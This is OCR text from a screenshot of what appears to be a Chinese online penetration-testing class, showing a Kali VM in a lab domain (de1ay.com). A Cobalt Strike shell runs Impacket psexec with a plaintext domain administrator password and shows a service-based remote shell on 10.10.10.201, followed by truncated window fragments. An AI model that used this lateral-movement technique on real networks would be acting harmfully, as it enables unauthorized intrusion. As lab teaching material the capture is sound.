 nathan
上课中 00:08:06
免费许可证(仅非商业用途)
kvm:1 (root)
网络安全就业推荐 bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
主文件夹
File Edit View VM Tabs Help
打开(O)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Shell No. 2 08:00 AM
Shell No. 2
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Active code page: 65001
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
[*] Uploading file rFBajBkZ.exe
[*] Opening SVCManager on 10.10.10.201.....
[*] Creating service Fbhm on 10.10.10.201.....
[*] Starting service Fbhm.....
[!] Press help for extra shell commands
C:\Windows\system32>ipcofnig
^C
Terminate channel 4? [y/N] y
[!] Press
C:\Windows
[*] Proces
[*] Openin
[*] Stopin
[*] Removi
[*] Removi
C:\>psexec
Impacket v
[*] Reques
[*] Found
[*] Upload
[*] Openin
[*] Creati
[*] Starti
[!] Press
nt authori
[*] Proces
[*] Openin
[*] Stopin
[*] Removi
[*] Removi
英
20:59
2020/11/6